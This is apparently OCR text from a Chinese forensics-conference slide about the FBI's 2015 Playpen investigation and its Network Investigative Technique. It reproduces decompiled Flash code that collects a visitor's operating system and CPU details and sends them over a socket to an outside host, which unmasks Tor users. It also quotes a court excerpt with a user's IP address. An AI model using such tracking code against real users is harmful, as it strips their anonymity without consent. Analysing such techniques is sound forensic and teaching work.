 暗网威胁情报
Dark Web Threat Intelligence
CFC
CHINA COMPUTER
FORENSICS CONFERENCE
PlayPen案件引发的争议
Playpen网站启动于2014年8月份，主要用于“儿童色情广告和销售”。
Playpen一年内的用户量达到20多万，超过11.7万的帖子中主要包含了
儿童色情内容。
firefox
communications of users of “Website A.” Before, during, and after its seizure by law
enforcement, law enforcement agents viewed, examined and documented the contents of “Website
A.” Approximately 1300 true internet protocol (IP) addresses were identified during this time,
one of which was user name, “xxxxoi1” (the complete user name has been redacted, but is known
to your affiant) operating on IP address 73.20.54.250.
class ImageGallery
{
public var _socket:Socket;
public function new()
{
if(Boot.skip_constructor)
{
return;
}
_socket = null;
loadGallery();
}
public static function main()
{
new ImageGallery();
}
public function onConnect(param1:Event)
{
var _loc2_:String = "{" + "\"o\":\"" + Capabilities.os + "\"," + "\"x\":\"" +
Capabilities.cpuArchitecture + "\"," + "\"c\":\"" + Lib.current.loaderInfo.parameters.id + "\"" + "}";
_socket.writeUTFBytes(_loc2_);
_socket.writeByte(0);
_socket.flush();
_socket.close();
}
public function loadGallery()
{
trace("LoadGallery");
var _loc2_:String = "";
var _loc1_:String = Lib.current.loaderInfo.parameters.id;
if(_loc1_ != null) {
_loc2_ = "96.126.124.96." + _loc1_ + ".cpimagegallery.com";
_socket = new Socket();
_socket.addEventListener(Event.CONNECT,onConnect);
_socket.connect(_loc2_,9001);
}
}
}
2015年2月20日至3月4日期间FBI接管网站，并使用
Network Investigative Technique, NIT工具识别访客真实
IP
FBI最终发现了超过1300个“真实的”计算机地址，其中137
人受到犯罪控告
2016年5月Mozilla向美国地区法院递交了申诉状，要求FBI公
开火狐浏览器中存在的漏洞
网安杂谈
山东警察学院 张璇